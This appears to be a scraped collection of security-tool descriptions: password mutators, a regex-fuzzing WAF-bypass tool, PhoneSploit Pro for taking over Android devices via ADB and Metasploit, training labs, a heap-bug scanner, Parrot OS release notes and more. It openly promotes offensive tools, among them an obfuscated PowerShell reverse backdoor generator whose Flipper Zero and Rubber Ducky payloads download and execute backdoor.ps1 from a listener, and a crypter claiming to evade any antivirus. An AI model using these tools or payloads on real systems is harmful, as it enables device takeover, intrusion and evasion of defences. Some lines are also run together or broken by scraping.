Usage To use the tool, you need to have Python 3 installed on your system. Then, you can run the tool from the command line using the following options:
python PassMute.py [-h] [-f FILE [FILE ...]] -r RULES [RULES ...] [-v] [-p PASSWORD] [-o OUTPUT] [-t THREAD_TIMEOUT] [--max-threads MAX_THREADS]
Here's a brief explanation of the available options:
-h or --help: shows the help message and exits
-f (FILE) [FILE ...], --file (FILE) [FILE ...]: one or more files to read passwords from
-r (RULES) [RULES ...] or --rules (RULES) [RULES ...]: one or more transformation rules to apply
-v or --verbose: prints verbose output for each password transformation
-p (PASSWORD) or --password (PASSWORD): transforms a single password
-o (OUTPUT) or --output (OUTPUT): output file to save the transformed passwords
-t (THREAD_TIMEOUT) or --thread-timeout (THREAD_TIMEOUT): timeout for threads to complete (in seconds)
--max-threads (MAX_THREADS): maximum number of threads to run simultaneously (default: 10)
NOTE: If you are getting any error regarding argparse module then simply install the module by following command: pip install argparse
Examples
Here are some example commands those read passwords from a file, applies two transformation rules, and saves the transformed passwords to an output file:
Single Password transmutation: python PassMute.py -p HITHHack3r -r leet reverse swapcase -v -t 50
Multiple Password transmutation: python PassMute.py -f testwordlists.txt -r leet reverse -v -t 100 -o testupdatelists.txt
Here Verbose and Thread are recommended to use in case you're transmutating big files and also it depends upon your microprocessor as well, it's not required every time to use threads and verbose mode.
Legal Disclaimer:
You might be super excited to use this tool, we too. But here we need to confirm! Hackerinthehouse, any contributor of this project and Github won't be responsible for any actions made by you. This tool is made for security research and educational purposes only. It is the end user's responsibility to obey all applicable local, state and federal laws.

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and discover normalizations in web applications.
It can also be helpful to bypass WAFs and weak vulnerability mitigations. For more information, take a look at the REcollapse blog post.
The goal of this tool is to generate payloads for testing. Actual fuzzing shall be done with other tools like Burp (intruder), ffuf, or similar.
Requirements: Python 3
pip3 install --user --upgrade -r requirements.txt or ./install.sh
Docker
docker build -t recollapse . or docker pull 0xacb/recollapse
$ recollapse -h
usage: recollapse [-h] [-p POSITIONS] [-e {1,2,3}] [-r RANGE] [-s SIZE] [-f FILE]
                  [-an] [-mn MAXNORM] [-nt]
                  [input]

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and
discover normalizations in web applications

positional arguments:
  input                 original input

options:
  -h, --help            show this help message and exit
  -p POSITIONS, --positions POSITIONS
                        pivot position modes. Example: 1,2,3,4 (default). 1: starting,
                        2: separator, 3: normalization, 4: termination
  -e {1,2,3}, --encoding {1,2,3}
                        1: URL-encoded format (default), 2: Unicode format, 3: Raw
                        format
  -r RANGE, --range RANGE
                        range of bytes for fuzzing. Example: 0,0xff (default)
  -s SIZE, --size SIZE  numb   er of fuzzing bytes (default: 1)
  -f FILE, --file FILE  read input from file
  -an, --alphanum       include alphanumeric bytes in fuzzing range
  -mn MAXNORM, --maxnorm MAXNORM
                        maximum number of normalizations (default: 3)
  -nt, --normtable      print normalization table
Let's consider this_is.an_example as the input.
Positions
$this_is.an_example
this$_$is$.$an$_$example
this_is.an_example$
Encoding
application/x-www-form-urlencoded or query parameters: %22this_is.an_example
application/json: \u0022this_is.an_example
multipart/form-data: "this_is.an_example
Range
Specify a range of bytes for fuzzing: -r 1-127. This will exclude alphanumeric characters unless the -an option is provided.
Size
Specify the size of fuzzing for positions 1, 2 and 4. The default approach is to fuzz all possible values for one byte. Increasing the size will consume more resources and generate many more inputs, but it can lead to finding new bypasses.
File
Input can be provided as a positional argument, stdin, or a file through the -f option.
Alphanumeric
By default, alphanumeric characters will be excluded from output generation, which is usually not interesting in terms of responses. You can allow this with the -an option.
Maximum number or normalizations
Not all normalization libraries have the same behavior. By default, three possibilities for normalizations are generated for each input index, which is usually enough. Use the -mn option to go further.
Normalization table
Use the -nt option to show the normalization table.
$ recollapse -e 1 -p 1,2,4 -r 10-11 https://legit.example.com
%0ahttps://legit.example.com
%0bhttps://legit.example.com
https%0a://legit.example.com
https%0b://legit.example.com
https:%0a//legit.example.com
https:%0b//legit.example.com
https:/%0a/legit.example.com
https:/%0b/legit.example.com
https://%0alegit.example.com
https://%0blegit.example.com
https://legit%0a.example.com
https://legit%0b.example.com
https://legit.%0aexample.com
https://legit.%0bexample.com
https://legit.example%0a.com
https://legit.example%0b.com
https://legit.example.%0acom
https://legit.example.%0bcom
https://legit.example.com%0a
https://legit.example.com%0b
This technique has been presented on BSidesLisbon 2022
Blog post: https://0xacb.com/2022/11/21/recollapse/
Slides:
Videos:
Normalization table: https://0xacb.com/normalization_table
Thanks
and
![]()
An all-in-one hacking tool written in Python to remotely exploit Android devices using ADB (Android Debug Bridge) and Metasploit-Framework.
This tool can automatically Create, Install, and Run payload on the target device using Metasploit-Framework and ADB to completely hack the Android Device in one click.
The goal of this project is to make penetration testing on Android devices easy. Now you don't have to learn commands and arguments, PhoneSploit Pro does it for you. Using this tool, you can test the security of your Android devices easily.
PhoneSploit Pro can also be used as a complete ADB Toolkit to perform various operations on Android devices over Wi-Fi as well as USB.
System, Recovery, Bootloader, Fastboot.IP Address to set LHOST.msfvenom, install it, and run it on target device.meterpreter session.meterpreter session means the device is completely hacked using Metasploit-Framework, and you can do anything with it.python3 : Python 3.10 or Neweradb : Android Debug Bridge (ADB) from Android SDK Platform Tools
metasploit-framework : Metasploit-Framework (msfvenom and msfconsole)scrcpy : Scrcpy (Screen Copy)PhoneSploit Pro does not need any installation and runs directly using python3
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
python3 phonesploitpro.py
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
Download and extract latest platform-tools from here.
Copy all files from the extracted platform-tools or adb directory to PhoneSploit-Pro directory and then run :
python phonesploitpro.py
Open terminal and paste the following commands :
sudo apt update
sudo apt install adb
sudo dnf install adb
sudo pacman -Sy android-tools
For other Linux Distributions : Visit this Link
Open terminal and paste the following command :
brew install android-platform-tools
or Visit this link : Click Here
Visit this link : Click Here
pkg update
pkg install android-tools
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
  chmod 755 msfinstall && \
  ./msfinstall
or Follow this link : Click Here
or Visit this link : Click Here
Visit this link : Click Here
or Follow this link : Click Here
Visit the scrcpy GitHub page for latest installation instructions : Click Here
On Windows : Copy all the files from the extracted scrcpy folder to PhoneSploit-Pro folder.
If scrcpy is not available for your Linux distro, then you can build it with a few simple steps : Build Guide
Settings.About Phone.Build Number.Build Number 7 times.Developer options menu.Developer options menu will now appear in your Settings menu.Settings.System > Developer options.USB debugging.adb host computer to a common Wi-Fi network.adb devices
Allow USB debugging?.Always allow from this computer check-box and then click Allow.adb tcpip 5555
Settings > About Phone > Status > IP address and note the phone's IP Address.Connect a device and enter the target's IP Address to connect over Wi-Fi.Connect a device and enter the target's IP Address to connect over Wi-Fi.All the new features are primarily tested on Linux, thus Linux is recommended for running PhoneSploit Pro. Some features might not work properly on Windows.
![]()
The security of mobile devices has become a critical concern due to the increasing amount of sensitive data being stored on them. With the rise of Android OS as the most popular mobile platform, the need for effective tools to assess its security has also increased. In response to this need, a new Android framework has emerged that combines three powerful tools - AndroPass, APKUtil, RMS, and MobFS - to conduct comprehensive vulnerability analysis of Android applications. This framework is known as QuadraInspect.
QuadraInspect is an Android framework that integrates AndroPass, APKUtil, RMS and MobFS, providing a powerful tool for analyzing the security of Android applications. AndroPass is a tool that focuses on analyzing the security of Android applications' authentication and authorization mechanisms, while APKUtil is a tool that extracts valuable information from an APK file. Lastly, MobFS and RMS facilitates the analysis of an application's filesystem by mounting its storage in a virtual environment.
By combining these three tools, QuadraInspect provides a comprehensive approach to vulnerability analysis of Android applications. This framework can be used by developers, security researchers, and penetration testers to assess the security of their own or third-party applications. QuadraInspect provides a unified interface for all three tools, making it easier to use and reducing the time required to conduct comprehensive vulnerability analysis. Ultimately, this framework aims to increase the security of Android applications and protect users' sensitive data from potential threats.
To install the tools you need to: First : git clone https://github.com/morpheuslord/QuadraInspect
Second Open a Administrative cmd or powershell (for Mobfs setup) and run : pip install -r requirements.txt && python3 main.py
Third : Once QuadraInspect loads run this command QuadraInspect Main>> : START install_tools
The tools will be downloaded to the tools directory and also the setup.py and setup.bat commands will run automatically for the complete installation.
Each module has a help function so that the commands and the discriptions are detailed and can be altered for operation.
These are the key points that must be addressed for smooth working:
args or using SET target withing the tool.target folder as all the tool searches for the target file with that folder.There are 2 modes:
|
└─> F mode
└─> A mode
The f mode is a mode where you get the active interface for using the interactive vaerion of the framework with the prompt, etc.
F mode is the normal mode and can be used easily
A mode or argumentative mode takes the input via arguments and runs the commands without any intervention by the user this is limited to the main menu in the future i am planning to extend this feature to even the encorporated codes.
python main.py --target <APK_file> --mode a --command install_tools/tools_name/apkleaks/mobfs/rms/apkleaksthe main menu of the entire tool has these options and commands:
| Command | Discription |
|---|---|
SET target | SET the name of the targetfile |
START install_tools | If not installed this will install the tools |
LIST tools_name | List out the Tools Intigrated |
START apkleaks | Use APKLeaks tool |
START mobfs | Use MOBfs for dynamic and static analysis |
START andropass | Use AndroPass APK analizer |
help | Display help menu |
SHOW banner | Display banner |
quit | Quit the program |
As mentioned above the target must be set before any tool is used.
The APKLeaks menu is also really straight forward and only a few things to consider:
SET output and SET json-out takes file names not the actual files it creates an output in the result directory.SET pattern option takes a name of a json pattern file. The JSON file must be located in the pattern directory| OPTION | SET Value |
|---|---|
SET output | Output for the scan data file name |
SET arguments | Additional Disassembly arguments |
SET json-out | JSON output file name |
SET pattern | The pre-searching pattern for secrets |
help | Displays help menu |
return | Return to main menu |
quit | Quit the tool |
Mobfs is pritty straight forward only the port number must be taken care of which is by default on port 5000 you just need to start the program and connect to it on 127.0.0.1:5000 over your browser.
AndroPass is also really straight forward it just takes the file as input and does its job without any other inputs.
The APK analysis framework will follow a modular architecture, similar to Metasploit. It will consist of the following modules:
Currentluy there only 3 but if wanted people can add more tools to this these are the things to be considered:
config/installer.py
config/mobfs.py , config/androp.py, config/apkleaks.py
If wanted you could do your upgrades and add it to this repository for more people to use kind of growing this tool.

Web Hacking Playground is a controlled web hacking environment. It consists of vulnerabilities found in real cases, both in pentests and in Bug Bounty programs. The objective is that users can practice with them, and learn to detect and exploit them.
Other topics of interest will also be addressed, such as: bypassing filters by creating custom payloads, executing chained attacks exploiting various vulnerabilities, developing proof-of-concept scripts, among others.
The application source code is visible. However, the lab's approach is a black box one. Therefore, the code should not be reviewed to resolve the challenges.
Additionally, it should be noted that fuzzing (both parameters and directories) and brute force attacks do not provide any advantage in this lab.
It is recommended to use Kali Linux to perform this lab. In case of using a virtual machine, it is advisable to use the VMware Workstation Player hypervisor.
The environment is based on Docker and Docker Compose, so it is necessary to have both installed.
To install Docker on Kali Linux, run the following commands:
sudo apt update -y
sudo apt install -y docker.io
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
To install Docker on other Debian-based distributions, run the following commands:
curl -fsSL https://get.docker.com -o get-docker.sh
sudo sh get-docker.sh
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
It is recommended to log out and log in again so that the user is recognized as belonging to the docker group.
To install Docker Compose, run the following command:
sudo apt install -y docker-compose
Note: In case of using M1 it is recommended to execute the following command before building the images:
export DOCKER_DEFAULT_PLATFORM=linux/amd64
The next step is to clone the repository and build the Docker images:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose build
Also, it is recommended to install the Foxy Proxy browser extension, which allows you to easily change proxy settings, and Burp Suite, which we will use to intercept HTTP requests.
We will create a new profile in Foxy Proxy to use Burp Suite as a proxy. To do this, we go to the Foxy Proxy options, and add a proxy with the following configuration:
Once everything you need is installed, you can deploy the environment with the following command:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose up -d
This will create two containers of applications developed in Flask on port 80:
It is necessary to add the IP of the containers to the /etc/hosts file, so that they can be accessed by name and that the exploit server can communicate with the vulnerable web application. To do this, run the following commands:
sudo sed -i '/whp-/d' /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-socially) whp-socially" | sudo tee -a /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-exploitserver) whp-exploitserver" | sudo tee -a /etc/hosts
Once this is done, the vulnerable application can be accessed from http://whp-socially and the exploit server from http://whp-exploitserver.
When using the exploit server, the above URLs must be used, using the domain name and not the IPs. This ensures correct communication between containers.
When it comes to hacking, to represent the attacker's server, the local Docker IP must be used, since the lab is not intended to make requests to external servers such as Burp Collaborator, Interactsh, etc. A Python http.server can be used to simulate a web server and receive HTTP interactions. To do this, run the following command:
sudo python3 -m http.server 80
The environment is divided into three stages, each with different vulnerabilities. It is important that they are done in order, as the vulnerabilities in the following stages build on those in the previous stages. The stages are:
Below are spoilers for each stage's vulnerabilities. If you don't need help, you can skip this section. On the other hand, if you don't know where to start, or want to check if you're on the right track, you can extend the section that interests you.
At this stage, a specific user's session can be stolen through Cross-Site Scripting (XSS), which allows JavaScript code to be executed. To do this, the victim must be able to access a URL in the user's context, this behavior can be simulated with the exploit server.
The hints to solve this stage are:
At this stage, a token can be generated that allows access as admin. This is a typical JSON Web Token (JWT) attack, in which the token payload can be modified to escalate privileges.
The hint to solve this stage is that there is an endpoint that, given a JWT, returns a valid session cookie.
At this stage, the /flag file can be read through a Server Site Template Injection (SSTI) vulnerability. To do this, you must get the application to run Python code on the server. It is possible to execute system commands on the server.
The hints to solve this stage are:
Vulnerable functionality is protected by two-factor authentication. Therefore, before exploiting the SSTI, a way to bypass the OTP code request must be found. There are times when the application trusts the requests that are made from the same server and the HTTP headers play an important role in this situation.
The SSTI is Blind, this means that the output of the code executed on the server is not obtained directly. The Python smtpd module allows you to create an SMTP server that prints messages it receives to standard output:
sudo python3 -m smtpd -n -c DebuggingServer 0.0.0.0:25
The application uses Flask, so it can be inferred that the template engine is Jinja2 because it is recommended by the official Flask documentation and is widely used. You must get a Jinja2 compatible payload to get the final flag.
The email message has a character limitation. Information on how to bypass this limitation can be found on the Internet.
Detailed solutions for each stage can be found in the Solutions folder.
The following resources may be helpful in resolving the stages:
Pull requests are welcome. If you find any bugs, please open an issue.

Reverse backdoor written in Powershell and obfuscated with Python. Allowing the backdoor to have a new signature after every run. Also can generate auto run scripts for Flipper Zero and USB Rubber Ducky.
usage: listen.py [-h] [--ip-address IP_ADDRESS] [--port PORT] [--random] [--out OUT] [--verbose] [--delay DELAY] [--flipper FLIPPER] [--ducky]
                 [--server-port SERVER_PORT] [--payload PAYLOAD] [--list--payloads] [-k KEYBOARD] [-L] [-H]

Powershell Backdoor Generator

options:
  -h, --help            show this help message and exit
  --ip-address IP_ADDRESS, -i IP_ADDRESS
                        IP Address to bind the backdoor too (default: 192.168.X.XX)
  --port PORT, -p PORT  Port for the backdoor to connect over (default: 4444)
  --random, -r          Randomizes the outputed backdoor's file name
  --out OUT, -o OUT     Specify the backdoor filename (relative file names)
  --verbose, -v         Show verbose output
  --delay DELAY         Delay in milliseconds before Flipper Zero/Ducky-Script payload execution (default:100)
  --flipper FLIPPER     Payload file for flipper zero (includes EOL convers   ion) (relative file name)
  --ducky               Creates an inject.bin for the http server
  --server-port SERVER_PORT
                        Port to run the HTTP server on (--server) (default: 8080)
  --payload PAYLOAD     USB Rubber Ducky/Flipper Zero backdoor payload to execute
  --list--payloads      List all available payloads
  -k KEYBOARD, --keyboard KEYBOARD
                        Keyboard layout for Bad Usb/Flipper Zero (default: us)
  -A, --actually-listen
                        Just listen for any backdoor connections
  -H, --listen-and-host
                        Just listen for any backdoor connections and host the backdoor directory
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --verbose
[*] Encoding backdoor script
[*] Saved backdoor backdoor.ps1 sha1:32b9ca5c3cd088323da7aed161a788709d171b71
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file in the current working directory will be created called backdoor.ps1
When using any of these attacks you will be opening up a HTTP server hosting the backdoor. Once the backdoor is retrieved the HTTP server will be shutdown.
C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --flipper powershell_backdoor.txt --payload execute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
Place the text file you specified (e.g: powershell_backdoor.txt) into your flipper zero. When the payload is executed it will download and execute backdoor.ps1
 C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --ducky --payload BindAndExecute
[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1
[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop
A file named inject.bin will be placed in your current working directory. Java is required for this feature. When the payload is executed it will download and execute backdoor.ps1
Tested on Windows 11, Windows 10 and Kali Linux
powershell.exe -File backdoor.ps1 -ExecutionPolicy Unrestricted┌──(drew㉿kali)-[/home/drew/Documents]
└─PS> ./backdoor.ps1sha1:c7a5fa3e56640ce48dcc3e8d972e444d9cdd2306
sha1:b32dab7b26cdf6b9548baea6f3cfe5b8f326ceda
sha1:e49ab36a7ad6b9fc195b4130164a508432f347db
sha1:ba40fa061a93cf2ac5b6f2480f6aab4979bd211b
sha1:f2e43320403fb11573178915b7e1f258e7c1b3f0
![]()
This tool uses the taint analysis technique for static analysis and aims to identify points of heap memory usage vulnerabilities in C and C++ languages. The tool uses a common approach in the first phase of static analysis, using tokenization to collect information.
The second phase has a different approach to common lessons of the legendary dragon book, yes the tool doesn't use AST or resources like LLVM following parsers' and standard tips. The approach present aims to study other ways to detect vulnerabilities, using custom vector structures and typical recursive traversal with ranking following taint point. So the result of the sum of these techniques is the Heap_detective.
The tool follows the KISS principle "Keep it simple, stupid!". There's more than one way to do a SAST tool, I know that. Yes, I thought to use graph database or AST, but this action cracked the KISS principle in the context of this project.
https://antonio-cooler.gitbook.io/coolervoid-tavern/detecting-heap-memory-pitfalls
To test, read the directory samplers to understand the context, so to run look that following:
$ git clone https://github.com/CoolerVoid/heap_detective

$ cd heap_detective

$ make
// to run
$ bin/heap_detective samplers/
note:
So don't try "$ cd bin; ./heap_detective"
first argv is a directory for recursive analysis

Note: tested in GCC 9 and 11
The first argument by command is a directory for recursive analysis. You can study bad practices in directory "samplers".
Collect action done

  ...::: Heap static route :::...
File path: samplers/example3.c
Func name: main
Var name: new
line: 10:	array = new obj[100];
Sinks:
	 line: 10:	array = new obj[100];
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example3.c
Func name: 	while
Var name: array
line: 27:	array = malloc(1);
Sinks:
	 line: 27:	array = malloc(1);
	 Taint:  True
	 In Loop: false
	 line: 28:	array=2;
	 Taint: false
	 In Loop: false
	 line: 30:	array = malloc(3);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example5.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:	free(ch_ptr);
	 Taint:  True
	 In Loop: false<   br/>	 line: 12:	free(ch_ptr);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example1.c
Func name: main
Var name: buf1R1
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
Sinks:
	 line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
	 Taint:  True
	 In Loop: false
	 line: 26:    free(buf1R1);
	 Taint:  True
	 In Loop: false
	 line: 30:    if (buf1R1) {
	 Taint: false
	 In Loop: false
	 line: 31:	free(buf1R1);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example2.c
Func name: main
Var name: ch_ptr
line: 7:	ch_ptr=malloc(100);
Sinks:
	 line: 7:	ch_ptr=malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:		ch_ptr = 'A';
	 Taint: false
	 In Loop:  True
	 line: 12:		free(ch_ptr);
	 Taint:  True
	 In Loop:  True
	 line: 13:		printf("%s\n", ch_pt   r);
	 Taint: false
	 In Loop:  True

  ...::: Heap static route :::...
File path: samplers/example4.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 13:		ch_ptr = 'A';
	 Taint: false
	 In Loop: false
	 line: 14:		free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 15:		printf("%s\n", ch_ptr);
	 Taint: false
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example6.c
Func name: main
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 11:	free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 13:	ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example7.c
Fu   nc name: special
Var name: ch_ptr
line: 8:	ch_ptr = malloc(100);
Sinks:
	 line: 8:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 15:		free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 16:		ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false
	 line: 17:		ch_ptr=NULL;
	 Taint: false
	 In Loop: false
	 line: 25:	char *ch_ptr = NULL;
	 Taint: false
	 In Loop: false

  ...::: Heap static route :::...
File path: samplers/example7.c
Func name: main
Var name: ch_ptr
line: 27:	ch_ptr = malloc(100);
Sinks:
	 line: 27:	ch_ptr = malloc(100);
	 Taint:  True
	 In Loop: false
	 line: 30:	free(ch_ptr);
	 Taint:  True
	 In Loop: false
	 line: 32:	ch_ptr = malloc(500);
	 Taint:  True
	 In Loop: false

>>-----> Memory leak analyser

  ...::: Memory leak analyser :::...
File path: samplers/example3.c
F   unction name: main
 memory leak found!
line: 10:	array = new obj[100];

  ...::: Memory leak analyser :::...
File path: samplers/example3.c
Function name: 	while
 memory leak found!
line: 27:	array = malloc(1);
line: 28:	array=2;
line: 30:	array = malloc(3);

  ...::: Memory leak analyser :::...
File path: samplers/example5.c
Function name: main
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Memory leak analyser :::...
File path: samplers/example1.c
Function name: main
 memory leak found!
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Memory leak analyser :::...
File path: samplers/example2.c
Function name: main
 memory leak found!
Maybe the function to liberate memory can be in a loo   p context!
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

  ...::: Memory leak analyser :::...
File path: samplers/example6.c
Function name: main
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 13:	ch_ptr = malloc(500);

  ...::: Memory leak analyser :::...
File path: samplers/example7.c
Function name: special
 memory leak found!
line: 8:	ch_ptr = malloc(100);
line: 15:		free(ch_ptr);
line: 16:		ch_ptr = malloc(500);
line: 17:		ch_ptr=NULL;
line: 25:	char *ch_ptr = NULL;

  ...::: Memory leak analyser :::...
File path: samplers/example7.c
Function name: main
 memory leak found!
line: 27:	ch_ptr = malloc(100);
line: 30:	free(ch_ptr);
line: 32:	ch_ptr = malloc(500);

>>-----> Start double free analyser

  ...::: Double free analys   er :::...
File path: samplers/example5.c
Function name: main
 Double free found!
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Double free analyser :::...
File path: samplers/example1.c
Function name: main
 Double free found!
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Double free analyser :::...
File path: samplers/example2.c
Function name: main
 Double free found!
Maybe the function to liberate memory can be in a loop context!
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

>>-----> Start use after free analyser

  ...::: Use after free analyser :::...
File path: samplers/example5.c
Function name: main
 Use after free found
l   ine: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 12:	free(ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example1.c
Function name: main
 Use after free found
line: 13:    buf1R1 = (char *) malloc(BUFSIZER1);
line: 26:    free(buf1R1);
line: 30:    if (buf1R1) {
line: 31:	free(buf1R1);

  ...::: Use after free analyser :::...
File path: samplers/example2.c
Function name: main
 Use after free found
line: 7:	ch_ptr=malloc(100);
line: 11:		ch_ptr = 'A';
line: 12:		free(ch_ptr);
line: 13:		printf("%s\n", ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example4.c
Function name: main
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 13:		ch_ptr = 'A';
line: 14:		free(ch_ptr);
line: 15:		printf("%s\n", ch_ptr);

  ...::: Use after free analyser :::...
File path: samplers/example6.c
   Function name: main
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 11:	free(ch_ptr);
line: 13:	ch_ptr = malloc(500);

  ...::: Use after free analyser :::...
File path: samplers/example7.c
Function name: special
 Use after free found
line: 8:	ch_ptr = malloc(100);
line: 15:		free(ch_ptr);
line: 16:		ch_ptr = malloc(500);
line: 17:		ch_ptr=NULL;
line: 25:	char *ch_ptr = NULL;

  ...::: Use after free analyser :::...
File path: samplers/example7.c
Function name: main
 Use after free found
line: 27:	ch_ptr = malloc(100);
line: 30:	free(ch_ptr);
line: 32:	ch_ptr = malloc(500);


![]()
Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products
*:- For Windows: https://www.python.org/ftp/python/3.10.7/python-3.10.7-amd64.exe
*:- For Linux:
*:- For Windows:-
*:- For Linux:-
Use this tool Only for Educational Purpose And I will Not be Responsible For ur cruel act.

Parrot OS 5.1 is officially released. We're proud to say that the new version of Parrot OS 5.1 is available for download; this new version includes a lot of improvements and updates that makes the distribution more performing and more secure.
You can download Parrot OS by clicking here and, as always, we invite you to never trust third part and unofficial sources.
If you need any help or in case the direct downloads don't work for you, we also provide official Torrent files, which can circumvent firewalls and network restrictions in most cases.
First of all, we always suggest to update your version for being sure that is stable and functional. You can upgrade an existing system via APT using one of the following commands:
sudo parrot-upgradeor
sudo apt update && sudo apt full-upgradeEven if we recommend to always update your version, it is also recommended to do a backup and re-install the latest version to have a cleaner and more reliable user experience, especially if you upgrade from a very old version of parrot.
You can find all the infos about the new Kernel 5.18 by clickig on this link.
Our docker offering has been revamped! We now provide our dedicated parrot.run image registry along with the default docker.io one.
All our images are now natively multiarch, and support amd64 and arm64 architectures.
Our containers offering was updated as well, and we are committed to further improve it.
Run docker run --rm -ti --network host -v $PWD/work:/work parrot.run/core and give our containers a try without having to install the system, or visit our Docker images page to explore the other containers we offer.
Several packages were updated and backported, like the new Golang 1.19 or Libreoffice 7.4. This is part of our commitment to provide the latest version of every most important software while choosing a stable LTS release model.
To make sure to have all the latest packages installed from our backports channel, use the following commands:
sudo apt updatesudo apt full-upgrade -t parrot-backportsThe system has received important updates to some opf its key packages, like parrot-menu, which now provides additional launchers to our newly imported tools; or parrot-core, which now provides a new firefox profile with improved security hardening, plus some minor bugfixes to our zshrc configuration.
As mentioned earlier, our Firefox profile has received a major update that significantly improves the overall privacy and security.
Our bookmarks collection has been revamped, and now includes new resources, including OSINT services, new learning sources and other useful resources for hackers, developers, students and security researchers.
We have also boosted our effort to avoid Mozilla telemetry and bring DuckDuckGo back as the default search engine, while we are exploring other alternatives for the future.
Most of our tools have received major version updates, especially our reverse engineering tools, like rizin and rizin-cutter.
Important updates involved metasploit, exploitdb and other popular tools as well.
The new AnonSurf 4 represents a major upgrade for our popular anonymity tool.
Anonsurf is our in-house anonymity solution that routes all the system traffic through TOR automatically without having to set up proxy settings for each individua program, and preventing traffic leaking in most cases.
The new version provides significant fixes and reliability updates, fully supports debian systems without the old resolvconf setup, has a new user interface with improved system tray icon and settings dialog window, and offers a better overall user experience.
Our IoT version now implements significant performance improvements for the various Raspberry Pi boards, and finally includes Wi-Fi support for the Raspberry Pi 400 board.
The Parrot IoT offering has also been expanded, and it now offers Home and Security editions as well, with a full MATE desktop environment exactly like the desktop counterpart.
Our popular Architect Edition now implements some minor bugfixes and is more reliable than ever.
The Architect Edition is a special edition of Parrot that enables the user to install a barebone Parrot Core system, and then offers a selection of additional modules to further customize the system.
You can use Parrot Architect to install other desktop environments like KDE, GNOME or XFCE, or to install a specific selection of tools.
The Architect Edition is also used internally by the Parrot Engineering Team to install Parrot Server Edition on all the servers that power our infrastructure, which is officially 100% powered by Parrot and Kubernetes.
This is a major change in the way we handle our infrastructure, which enables us to implement better autoscaling, easier management, smaller attack surface and an overall better network, with the improved scalability and security we were looking for.
![]()
Erlik 2 - Vulnerable-Flask-App
Tested - Kali 2022.1
It is a vulnerable Flask Web App. It is a lab environment created for people who want to improve themselves in the field of web penetration testing.
It contains the following vulnerabilities.
git clone https://github.com/anil-yelken/Vulnerable-Flask-App
cd Vulnerable-Flask-App
sudo pip3 install -r requirements.txt
python3 vulnerable-flask-app.py
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
![]()
psudohash is a password list generator for orchestrating brute force attacks. It imitates certain password creation patterns commonly used by humans, like substituting a word's letters with symbols or numbers, using char-case variations, adding a common padding before or after the word and more. It is keyword-based and highly customizable.
